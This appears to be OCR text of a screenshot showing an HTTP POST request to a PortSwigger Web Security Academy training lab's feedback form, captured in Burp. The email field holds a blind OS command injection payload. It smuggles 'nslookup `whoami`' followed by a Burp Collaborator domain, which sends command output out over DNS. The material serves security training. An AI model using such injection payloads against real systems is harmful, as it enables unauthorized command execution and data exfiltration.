 1 POST /feedback/submit HTTP/1.1
2 Host: 0ab000cc034dc5c1c0e60f26001d00ac.web-security-academy.net
3 Cookie: session=N5uwMr1bjlcSvoCJyWfhwmOxK2tZKOAR
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 170
0 Origin: https://0ab000cc034dc5c1c0e60f26001d00ac.web-security-academy.net
1 Referer: https://0ab000cc034dc5c1c0e60f26001d00ac.web-security-academy.net/feedback
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Te: trailers
6 Connection: close
7
8 csrf=nYJY3TZhVBVuGPcHZPIxElx3Vc8rSJW9&name=test&email=
test%40gmail.com%3bnslookup+`whoami`zil3gb1836jd20t5u772s4e7pyvojd.burpcollaborator.net%3b&subject=test&
message=test